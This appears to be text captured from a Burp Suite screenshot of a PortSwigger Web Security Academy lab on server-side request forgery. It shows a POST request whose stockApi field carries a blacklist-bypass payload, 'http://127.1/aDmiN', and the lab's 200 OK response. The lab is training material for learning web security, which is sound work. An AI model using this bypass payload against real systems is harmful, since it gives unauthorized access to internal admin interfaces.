 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a9a006403d9cc6880f01ce900140002.web-security-academy.net
3 Cookie: session=nOULNscePhTR2IA9R0isQHGv9xwcDSF3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 35
11 Origin: https://0a9a006403d9cc6880f01ce900140002.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2f127.1%2faDmiN
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=JHRervI4UgJ1jsaWKsL03HKbrBg8FBEs;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet
>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
Inspector
Selection 26 (0x1a)
Selected text
http%3a%2f%2f127.1%2faDmiN
Decoded from: URL encoding
http://127.1/aDmiN
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Inspector
Notes
Explanations